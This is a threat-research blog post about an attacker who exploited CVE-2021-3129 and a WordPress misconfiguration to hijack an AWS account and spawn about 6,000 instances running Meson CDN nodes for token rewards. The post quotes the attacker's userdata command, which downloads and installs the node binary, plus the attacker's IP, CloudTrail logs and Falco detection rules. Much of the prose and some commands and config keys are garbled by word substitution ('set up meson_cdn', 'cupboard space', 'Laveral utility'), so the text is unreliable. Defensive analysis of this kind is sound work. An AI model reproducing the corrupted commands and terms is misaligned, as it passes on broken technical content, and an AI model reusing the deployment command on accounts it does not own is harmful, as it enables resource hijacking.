The Sysdig Risk Analysis Workforce (TRT) found a malicious marketing campaign utilizing the blockchain-based Meson service to reap rewards forward of the crypto token unlock occurring round March fifteenth. Inside minutes, the attacker tried to create 6,000 Meson Community nodes utilizing a compromised cloud account. The Meson Community is a decentralized content material supply community (CDN) that operates in Web3 by establishing a streamlined bandwidth market by a blockchain protocol.
On this article, we cowl what occurred within the noticed assault, additional clarify what the Meson Community is, and describe how the attacker was ready to make use of it to their benefit.
What Occurred
On February twenty sixth, the Sysdig TRT responded to suspicious alerts for a number of AWS customers related to uncovered providers inside our honeynet infrastructure. The attacker exploited CVE-2021-3129 in a Laveral utility and a misconfiguration in WordPress to achieve preliminary entry to the cloud account. Following preliminary entry, the attacker used automated reconnaissance strategies to immediately uncover a lay of the land. They then used the privileges they recognized for the compromised customers to create numerous EC2 cases.
The EC2 cases have been created within the account utilizing RunInstances with the next userdata. The userdata area permits for instructions to be run when an EC2 occasion begins.
wget 'https://staticassets.meson.community/public/meson_cdn/v3.1.20/meson_cdn-linux-amd64.tar.gz' && tar -zxf meson_cdn-linux-amd64.tar.gz && rm -f meson_cdn-linux-amd64.tar.gz && cd ./meson_cdn-linux-amd64 && sudo ./service set up meson_cdn
sudo ./meson_cdn config set --token=**** --https_port=443 --cache.measurement=30
sudo ./service begin meson_cdn
Code language: Perl (perl)The instructions proven above obtain the meson_cdn binary and run it as a service. This code will be discovered within the official Meson community documentation.
Evaluation of the Cloudtrail logs confirmed the attacker got here from a single IP Tackle 13[.]208[.]251[.]175. The compromised account skilled malicious exercise throughout many AWS areas. The attacker used a public AMI (Ubuntu 22.04) and spawned a number of batches of 500 micro-sized cases per area, as reported within the following log. We had a restrict set on the account for brand new EC2 creation to solely micro-sized cases, in any other case we’re positive the attacker would have definitely most popular bigger, dearer cases.
"eventTime": "2024-02-26T20:33:10Z",
…
"userAgent": "Boto3/1.34.49 md/Botocore#1.34.49 ua/2.0 os/linux#6.2.0-1017-aws md/arch#x86_64 lang/python#3.10.12 md/pyimpl#CPython cfg/retry-mode#legacy Botocore/1.34.49 Resource",
"requestParameters": {
"instancesSet": {
"items": [
{
"imageId": "ami-0a2e7efb4257c0907",
"minCount": 500,
"account": 500
}
Code language: Perl (perl)Within minutes, the attacker was able to spawn almost 6,000 instances inside the compromised account across multiple regions and execute the meson_cdn binary. This comes at a huge cost for the account owner. As a result of the attack, we estimate a cost of more than $2,000 per day for all the Meson network nodes created, even just using micro sizes. This isn’t counting the potential costs for public IP addresses which could run as much as $22,000 a month for 6,000 nodes! Estimating the reward tokens amount and value the attacker could earn is difficult since those Meson tokens haven’t had values set yet in the public market.
Looking inside one of the instances created, we can see the meson_cdn process started correctly using the default configuration.
cat default.toml
end_point = "https://cdn.meson.network"
https_port = 443
token = "ami-03f4878755434977f"
[cache]
folder = "./m_cache"
measurement = 30
[log]
degree = "INFO"Code language: Perl (perl)Whereas monitoring the meson_cdn course of’s system calls it’s potential to seek out the file exchanged between the CDN. As you may see within the screenshot under of system calls, a file has been created containing a picture.

Checking the recordsdata created within the m_cache folder, we will discover totally different content material like picture and messages like:
{"name":"GAS#30","description":"{GAS} - {GOLDAPESQUAD} - RARITIES INCLUDED, LAYERS ON LAYERS, COME TO DISCORD TO SHOW OFF YOUR APE!","image":"<a href="https://nftstorage.hyperlink/ipfs/bafybeicr3csbrrdo2h3g27ddu3sfppwzdfrufzpwm24qcmzbmy6jjuzydy/72">https://nftstorage.link/ipfs/bafybeicr3csbrrdo2h3g27ddu3sfppwzdfrufzpwm24qcmzbmy6jjuzydy/72</a>","attributes":[{"trait_type":"APE PICS","value":"Download (82)"},{"trait_type":"BACKPICS","value":"Ai(4)"},{"trait_type":"Rarity Rank","value":363,"display_type":"number"}],"properties":{"files":[{"uri":"<a href="https://nftstorage.link/ipfs/bafybeicr3csbrrdo2h3g27ddu3sfppwzdfrufzpwm24qcmzbmy6jjuzydy/72">https://nftstorage.link/ipfs/bafybeicr3csbrrdo2h3g27ddu3sfppwzdfrufzpwm24qcmzbmy6jjuzydy/72</a>"}]}}
Code language: Perl (perl)Opposite to what we anticipated, the Meson utility used a comparatively low proportion of reminiscence and CPU utilization in comparison with conventional crypto jacking incidents. To raised perceive why that is and why we’re seeing picture storage let’s dig deeper on what Meson Community really does.
What’s Web3 and the Meson Community
Meson Community is a blockchain venture dedicated to creating an environment friendly bandwidth market on Web3, utilizing a blockchain protocol mannequin to interchange the standard cloud storage options like Google Drive or Amazon S3 that are dearer and have privateness limitations.
For individuals who will not be accustomed to Web3, it’s introduced as an improve to its precursors: internet 1.0 and a couple of.0. This new idea of a brand new decentralized web relies on blockchain community, cryptocurrencies, and NFTs and claims to prioritize decentralization, redistributing possession to customers and creators for a fairer digital panorama.
To perform this aim, Web3 requires some primary situations:
- bandwidth to let the complete community be environment friendly
- storage to attain decentralization
On this assault, we don’t discuss crypto mining within the conventional phrases of reminiscence or CPU cycles utilization, however reasonably bandwidth and storage in return for Meson Community Tokens (MSN). The Meson documentation provides this rationalization:
Mining Rating = Bandwidth Rating * Storage Rating * Credit score Rating
This implies miners will obtain Meson tokens as a reward for offering servers to the Meson Community platform, and the reward shall be calculated primarily based on the quantity of bandwidth and storage introduced into the community.
Going again to what we noticed throughout the assault, this explains why the assault didn’t end result within the common large quantity of CPU getting used however as a substitute an enormous variety of connections.
New pattern, new threats
The truth that Meson community is getting some hype within the blockchain world isn’t a thriller after Preliminary Coin Choices (ICO) occurred Feb eighth 2024. As we noticed, it’s the good time for mining to inject liquidity and convey curiosity into a brand new coin.
The Sysdig TRT monitored a spike in photographs pushed on dockerhub lately associated to Meson community and associated options, reinforcing the curiosity on this service. One of many container photographs on DockerHub we analyzed is wawaitech/meson was created round 1 month in the past and runs gaganode, a Meson community product associated to decentralized edge cloud computing.
The picture appears to be like reputable and secure from a static viewpoint, which entails analyzing its layers and vulnerabilities. Nonetheless, throughout runtime execution, we monitored outbound community visitors and we noticed gaganode being executed and performing connections to malicious IPs.
Standard cryptomining assault?
Sure and no. Attackers nonetheless wish to use your sources for his or her aim and that hasn’t modified in any respect. What’s totally different is the sources requested. For Meson, the attacker is extra excited by cupboard space and excessive bandwidth as a substitute of excessive efficiency CPUs. This may be achieved with numerous small cases however with a great quantity of storage.
Because of the benefit of scalability within the cloud, spawning a considerable amount of sources is trivial and it may be finished in a short time throughout a number of areas. Attackers can have their very own CDNs prepared in minutes and without spending a dime (to them)!
Detection
Figuring out the variations between the standard miners we’re used to seeing, it’s possible you’ll marvel if the standard detection remains to be efficient.
Whereas common miners are detectable wanting spikes on CPU utilization, as we noticed this gained’t be the case. Nonetheless we will nonetheless monitor different sources like occasion cupboard space and connections. A spike in visitors utilization and storage could be a pink flag it’s best to rigorously look into.
Speaking about runtime detection, utilizing Falco we might monitor outbound connections finished by the host. The next Falco guidelines may help in detecting these malicious behaviors.
- rule: Sudden outbound connection vacation spot
desc: Detect any outbound connection to a vacation spot outdoors of an allowed set of ips, networks, or domains
situation: >
consider_all_outbound_conns and outbound
output: Disallowed outbound connection vacation spot (proc.cmdline=%proc.cmdline connection=%fd.identify person.identify=%person.identify person.loginuid=%person.loginuid proc.pid=%proc.pid proc.cwd=%proc.cwd proc.ppid=%proc.ppid proc.pcmdline=%proc.pcmdline proc.sid=%proc.sid)
precedence: NOTICE
Code language: Perl (perl)Taking a look at cloud occasions as a substitute, you can monitor cases created within the cloud. The next rule for Cloudtrail may help monitor RunInstances occasions.
- rule: Run Cases
desc: Detect launching of a specified variety of cases.
situation: >
ct.identify="RunInstances" and not ct.error exists
output: Numerous cases have been launched on zones %ct.request.availabilityzone with subnet ID %ct.request.subnetid by person %ct.person on area %ct.area (requesting person=%ct.person, requesting IP=%ct.srcip, account ID=%ct.person.accountid, AWS area=%ct.area, arn=%ct.person.arn, availability zone=%ct.request.availabilityzone, subnet id=%ct.request.subnetid, reservation id=%ct.response.reservationid)
precedence: WARNING
supply: awscloudtrail
Code language: Perl (perl)One other detection perspective is likely to be monitoring unused AWS areas the place instructions aren’t executed. To correctly use the next guidelines with out noise, the record disallowed_aws_regions must be correctly personalized including the unused areas in your account.
- rule: AWS Command Executed on Unused Area
desc: Detect AWS command execution on unused areas.
situation: >
not ct.error exists and ct.area in (disallowed_aws_regions)
output: An AWS command of supply %ct.src and identify %ct.identify has been executed by an untrusted person %ct.person on an unused area=%ct.area (requesting person=%ct.person, requesting IP=%ct.srcip, account ID=%ct.person.accountid, AWS area=%ct.area)
precedence: CRITICAL
supply: awscloudtrail
Code language: Perl (perl)Conclusion
Attackers are persevering with to diversify their revenue streams by new methods of leveraging compromised property. It isn’t all about mining cryptocurrency anymore. Providers like Meson community wish to leverage laborious drive house and community bandwidth as a substitute of CPU. Whereas Meson could also be a reputable service, this reveals that attackers are at all times looking out for brand new methods to earn money.
In an effort to forestall your sources from getting wrapped up in considered one of these assaults and having to shell out hundreds of {dollars} for useful resource consumption, it’s crucial to maintain your software program updated and monitor your environments for suspicious exercise.
